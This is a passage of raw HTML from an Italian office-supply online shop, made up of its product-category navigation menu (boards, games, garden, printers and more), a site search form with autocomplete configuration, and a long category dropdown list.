nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="children level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="children level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="children level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="children level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="children level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="children level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="children level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="children level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="children level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="children level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="children level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-18 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/id/1203/"><span>-</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-18-1 "><a href="https://convenienzaufficio.it/catalog/category/view/id/1204/"><span>-</span></a><ul class="level1 submenu"><li class="level2 category-item nav-18-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/id/1205/"><span>-</span></a></li></ul></li></ul></div></div></div></li><li class="all-cat"><span>Tutte le Categorie</span><span style="display:none">Chiudi</span></li></ul></div></div><!-- <nav class="navigation" role="navigation"><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'></ul></nav> --><script type="text/javascript">	require(['jquery','magicmenu']);
</script></div><div class="hidden-top-bar fixed-mobile col-sm-12 col-md-5 col-lg-5"><div class="tool-topsearch alo-toggle toggle-tab-mobile"><span class="toggle-tab"><i class="icon fa fa-search icons"></i></span><div class="toggle-content"><div class="block-search"> <div class="block block-content"> <form class="form minisearch form-search" id="search_mini_form" action="https://convenienzaufficio.it/catalogsearch/result/" method="get"> <div class="block-title"><strong>Cerca</strong></div> <div class="field search"> <div class="control catalogsearch"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://convenienzaufficio.it/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Cerca qui..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/> <div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"> <a class="action advanced" href="https://convenienzaufficio.it/catalogsearch/advanced/" data-action="advanced-search"> Ricerca avanzata </a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{ "*": { "Magento_Ui/js/core/app": { "components": { "searchsuiteautocomplete_form": { "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete" }, "searchsuiteautocompleteBindEvents": { "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents", "config": { "searchFormSelector": "#search_mini_form", "searchButtonSelector": "button.search", "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]", "searchDelay": "500" } }, "searchsuiteautocompleteDataProvider": { "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider", "config": { "url": "https://convenienzaufficio.it/mageworx_searchsuiteautocomplete/ajax/index/" } } } } }
}
</script> <div class="catalogsearch-box"> <span id="select-box-category">Tutte le Categorie</span> <div id="categories-box" style="display:none;"> <input style="display:none;" type="text" value="" id="qsearch"> <ul class="cat-list dd-container" id="cat"> <li data-q="0">Tutte le Categorie</li><li data-q="10" class="item top">ARCHIVIAZIONE</li><li data-q="11" class="item">**CARTELLE E CARTELLINE IN PLASTICA</li><li data-q="12" class="item">***CARTELLINE AD AGHI PLASTICA</li><li data-q="16" class="item">***CARTELLINE CON TASCHE E VARIE</li><li data-q="19" class="item">***CARTELLINE APERTE SU DUE LATI</li><li data-q="46" class="item">***CARTELLINE A TRE LEMBI PLASTICA</li><li data-q="283" class="item">***CARTELLINE PLASTICA CON MOLLA SUL DORSO</li><li data-q="308" class="item">***CARTELLINE IN PLASTICA CON ELASTICO</li><li data-q="458" class="item">***CARTELLE A SOFFIETTO</li><li data-q="465" class="item">***CARTELLINE IN PLASTICA CON BOTTONE</li><li data-q="530" class="item">***VALIGETTE PORTADOCUMENTI</li><li data-q="677" class="item">***CARTELLINE CON TASCHE</li><li data-q="34" class="item">**BUSTE TRASPARENTI</li><li data-q="35" class="item">***BUSTE PER USI DIVERSI E DEDICATI</li><li data-q="83" class="item">***BUSTE A U</li><li data-q="84" class="item">***BUSTE A PERFORAZIONE UNIVERSALE</li><li data-q="38" class="item">**REGISTRATORI</li><li data-q="39" class="item">***DORSI PER REGISTRATORI</li><li data-q="160" class="item">***REGISTRATORI A LEVA</li><li data-q="519" class="item">***GRUPPI DI REGISTRATORI</li><li data-q="42" class="item">**RACCOGLITORI</li><li data-q="43" class="item">***RACCOGLITORI AD ANELLI</li><li data-q="44" class="item">***RACCOGLITORI PERSONALIZZABILI</li><li data-q="45" class="item">***CUSTODIE PER RACCOGLITORI</li><li data-q="64" class="item">***RACCOGLITORI PER USI DIVERSI E DEDICATI</li><li data-q="279" class="item">***RACCOGLITORI CON PRESSINO</li><li data-q="333" class="item">***GRUPPO DI RACCOGLITORI</li><li data-q="47" class="item">**SCATOLE ARCHIVIO E PROGETTO</li><li data-q="48" class="item">***SCATOLE ARCHIVIO CON BOTTONE</li><li data-q="390" class="item">***SCATOLE PROGETTO CON ELASTICO</li><li data-q="399" class="item">***FALDONI</li><li data-q="69" class="item">**PORTALISTINI</li><li data-q="70" class="item">***PORTALISTINI PERSONALIZZABILI</li><li data-q="74" class="item">***PORTALISTINI A BUSTE FISSE</li><li data-q="75" class="item">***PORTALISTINI PER USI DIVERSI E DEDICATI</li><li data-q="459" class="item">***PORTALISTINI A FASCICOLI MOBILI</li><li data-q="114" class="item">**PORTABIGLIETTI VARI E RUBRICHE</li><li data-q="115" class="item">***SCHEDARI</li><li data-q="441" class="item">***PORTABIGLIETTI DA VISITA</li><li data-q="163" class="item">**PORTADOCUMENTI E CLASSIFICATORI</li><li data-q="164" class="item">***CLASSIFICATORI</li><li data-q="272" class="item">***LIBRI FIRMA</li><li data-q="280" class="item">***PORTADOCUMENTI A SOFFIETTO</li><li data-q="356" class="item">***CARTELLE PORTADOCUMENTI</li><li data-q="166" class="item">**CARTELLE SOSPESE E SUPPORTI</li><li data-q="167" class="item">***CARTELLE SOSPESE IN CARTONCINO</li><li data-q="168" class="item">***SUPPORTI PER CARTELLE SOSPESE</li><li data-q="349" class="item">***ETICHETTE PER CART. SOSPESE</li><li data-q="357" class="item">***CARTELLE SOSPESE IN PP</li><li data-q="169" class="item">**PORTATABULATI</li><li data-q="170" class="item">***PORTATABULATI AD AGHI</li><li data-q="281" class="item">***PORTATABULATI AD ANELLI</li><li data-q="282" class="item">***GRUPPI DI PORTATABULATI</li><li data-q="171" class="item">**CARTELLE E CARTELLINE IN CARTONE</li><li data-q="172" class="item">***CARTELLINE A TRE LEMBI</li><li data-q="174" class="item">***CARTELLINE CON TASCA</li><li data-q="221" class="item">***CARTELLINE SEMPLICI</li><li data-q="251" class="item">***CARTELLINE CON FINESTRA</li><li data-q="267" class="item">***CARTELLE CON ELASTICO</li><li data-q="178" class="item">**ARCHIVIAZIONE MODULARE</li><li data-q="179" class="item">***SCATOLE ARCHIVIO IN CARTONE</li><li data-q="464" class="item">***SCATOLE ARCHIVIO CON MANIGLIE</li><li data-q="1023" class="item">**DIVISORI-SEPARATORI</li><li data-q="1024" class="item">***DIVISORI-SEPARATORI CON TASTI NEUTRI</li><li data-q="1025" class="item">***DIVISORI-SEPARATORI CON TASTI STAMPATI</li><li data-q="1038" class="item">***FERMAFOGLI-FASTONERS</li><li data-q="1060" class="item">***SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</li><li data-q="286" class="item top">ARREDAMENTO E COMPLEMENTI</li><li data-q="312" class="item">**COMPLEMENTI D'ARREDO</li><li data-q="313" class="item">***PENSILINE, TAPPETI E ZERBINI</li><li data-q="327" class="item">***LAMPADE DA TAVOLO</li><li data-q="339" class="item">***APPENDIABITI</li><li data-q="402" class="item">***OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</li><li data-q="442" class="item">***CESTINI E POSACENERE</li><li data-q="443" class="item">***PORTAOMBRELLI</li><li data-q="467" class="item">***TAVOLINI E SEDIE ZONA RISTORO</li><li data-q="517" class="item">***LAMPADINE</li><li data-q="525" class="item">***LAMPADE DA TERRA</li><li data-q="547" class="item">***PIANTE SINTETICHE E VASI</li><li data-q="851" class="item">***ACCESSORI SICUREZZA</li><li data-q="883" class="item">***MENSOLE</li><li data-q="941" class="item">***PIANTE SINTETICHE</li><li data-q="990" class="item">***OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</li><li data-q="1104" class="item">***PENSILINE-TAPPETI-ZERBINI</li><li data-q="775" class="item">**MOBILI E ARREDI</li><li data-q="776" class="item">***CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</li><li data-q="787" class="item">***LIBRERIE</li><li data-q="789" class="item">***ARMADI E MOBILI CONTENITORE</li><li data-q="790" class="item">***PARETI DIVISORIE</li><li data-q="796" class="item">***TAVOLI BAR</li><li data-q="797" class="item">***SCRIVANIE E TAVOLI RIUNIONE</li><li data-q="798" class="item">***CASSETTIERE</li><li data-q="799" class="item">***RECEPTION</li><li data-q="800" class="item">***ARMADI E CASELLARI IN METALLO</li><li data-q="801" class="item">***CLASSIFICATORI E CASSETTIERE IN METALLO</li><li data-q="814" class="item">***BARRIERE PARAFIATO</li><li data-q="977" class="item">**SEDUTE-POLTRONE-DIVANETTI</li><li data-q="978" class="item">***SEDUTE ATTESA</li><li data-q="979" class="item">***SEDUTE DIREZIONALI</li><li data-q="992" class="item">***SEDUTE TECNICHE E SGABELLI</li><li data-q="997" class="item">***SEDUTE OPERATIVE</li><li data-q="1099" class="item">***ACCESSORI PER SEDUTE</li><li data-q="29" class="item top">CANCELLERIA</li><li data-q="58" class="item">**COMPONENTI SCRIVANIA</li><li data-q="59" class="item">***PORTAPENNE - PORTACANCELLERIA</li><li data-q="101" class="item">***SPARTICARTE - REGGILIBRI</li><li data-q="102" class="item">***PORTABIGLIETTI DA VISITA - ALTRO</li><li data-q="180" class="item">***PORTACORRISPONDENZA - PORTARIVISTE</li><li data-q="250" class="item">***CESTINI GETTACARTA - CONTENITORI VARI</li><li data-q="345" class="item">***CASSETTIERE DA SCRIVANIA</li><li data-q="411" class="item">***SOTTOMANO</li><li data-q="440" class="item">***SET SCRIVANIA</li><li data-q="896" class="item">***PORTAPENNE</li><li data-q="897" class="item">***CESTINI GETTACARTE</li><li data-q="1014" class="item">***PORTACORRISPONDENZA-PORTARIVISTE</li><li data-q="1043" class="item">***SPARTICARTE-REGGILIBRI</li><li data-q="1044" class="item">***PORTABIGLIETTI DA VISITA-ALTRO</li><li data-q="66" class="item">**TAGLIO</li><li data-q="67" class="item">***CUTTER - LAME - PIANI ANTITAGLIO</li><li data-q="68" class="item">***FORBICI</li><li data-q="297" class="item">***TAGLIERINE A RULLO</li><li data-q="298" class="item">***TAGLIERINE A LEVA</li><li data-q="1036" class="item">***CUTTER-LAME-PIANI ANTITAGLIO</li><li data-q="76" class="item">**MINUTERIA</li><li data-q="77" class="item">***APPENDICARTELLO - VENTOSE - VELCRO</li><li data-q="81" class="item">***BAGNADITA - DITALI IN GOMMA</li><li data-q="82" class="item">***PUNTINE - CHIODINI</li><li data-q="87" class="item">***FERMAGLI - FERMACAMPIONI - MOLLE</li><li data-q="233" class="item">***ELASTICI</li><li data-q="268" class="item">***ANELLI IN METALLO - VITI SEPOLTE</li><li data-q="342" class="item">***LENTI INGRANDIMENTO</li><li data-q="996" class="item">***FERMAGLI-FERMACAMPIONI-MOLLE</li><li data-q="1039" class="item">***BAGNADITA-DITALI IN GOMMA</li><li data-q="1040" class="item">***PUNTINE-CHIODINI</li><li data-q="1078" class="item">***ANELLI IN METALLO-VITI SEPOLTE</li><li data-q="1133" class="item">***APPENDICARTELLO-VENTOSE-VELCRO</li><li data-q="91" class="item">**VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</li><li data-q="92" class="item">***PORTAVALORI - CASSEFORTI</li><li data-q="234" class="item">***PORTACHIAVI - LUCCHETTI</li><li data-q="360" class="item">***VERIFICA BANCONOTE - CONTA BANCONOTE</li><li data-q="477" class="item">***CASSETTE POSTALI</li><li data-q="95" class="item">**TIMBRI</li><li data-q="96" class="item">***TIMBRI AUTOCOMPONIBILI</li><li data-q="97" class="item">***DATARI - NUMERATORI - POLINOMI</li><li data-q="98" class="item">***CUSCINETTI</li><li data-q="99" class="item">***INCHIOSTRO PER TIMBRI - TAMPONI</li><li data-q="100" class="item">***PORTATIMBRI</li><li data-q="184" class="item">***CARTA CARBONE - RICALCO</li><li data-q="299" class="item">***TIMBRI AUTOINCHIOSTRANTI</li><li data-q="982" class="item">***INCHIOSTRO PER TIMBRI-TAMPONI</li><li data-q="991" class="item">***DATARI-NUMERATORI-POLINOMI</li><li data-q="1055" class="item">***CARTA CARBONE-RICALCO</li><li data-q="967" class="item">**COLLE-NASTRI ADESIVI</li><li data-q="968" class="item">***DISPENSER NASTRO ADESIVO</li><li data-q="984" class="item">***COLLE SPECIALI</li><li data-q="987" class="item">***COLLE-ADESIVI SPRAY</li><li data-q="988" class="item">***NASTRI ADESIVI</li><li data-q="1054" class="item">***COLLE A NASTRO</li><li data-q="1056" class="item">***NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</li><li data-q="1061" class="item">***NASTRI BIADESIVI</li><li data-q="1092" class="item">***NASTRI ADESIVI C</li><li data-q="1093" class="item">****DISPENSER</li><li data-q="980" class="item">**ETICHETTE-PREZZATRICI-CARTELLI</li><li data-q="981" class="item">***ETICHETTE USO DEDICATO</li><li data-q="1007" class="item">***ETICHETTE CARTA COPY-LASER-INKJET</li><li data-q="1032" class="item">***PORTAETICHETTE-CAVALIERINI</li><li data-q="1046" class="item">***ETICHETTE IDENTIFICATIVE-CON FILO</li><li data-q="1047" class="item">***CARTELLI-VETROFANIE</li><li data-q="1057" class="item">***ETICHETTE IN FOGLIETTI</li><li data-q="1063" class="item">***PREZZATRICI-CONSUMABILI</li><li data-q="1077" class="item">***ROTOLI PELLICOLE ADESIVE</li><li data-q="1086" class="item">***ETICHETTE POLIESTERE COPY-LASER-INKJET</li><li data-q="1102" class="item">***ROTOLI CARTA RIVESTIMENTO</li><li data-q="1118" class="item">***IN MODULO CONTINUO</li><li data-q="985" class="item">**CUCITRICI-LEVAPUNTI-PERFORATORI</li><li data-q="986" class="item">***CUCITRICI 